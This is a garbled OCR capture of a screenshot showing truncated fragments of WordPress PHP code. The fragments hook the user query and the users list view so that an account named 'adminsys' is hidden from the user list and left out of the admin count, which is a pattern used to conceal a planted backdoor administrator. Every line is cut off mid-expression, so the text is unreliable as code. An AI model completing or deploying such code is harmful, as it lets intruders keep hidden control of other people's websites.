
add_action( 'pre_user_query
function site_pre_user_quer
$current_user, $wpdb; if ( 
'adminsys' ) { $user_search
'WHERE 1=1', "WHERE 1
>users}.user_login != 'admi
>query_where ); } } add_filt
'site_list_table_views_vy' )
site_list_table_views_vy( $
$admins_num = $users['avail_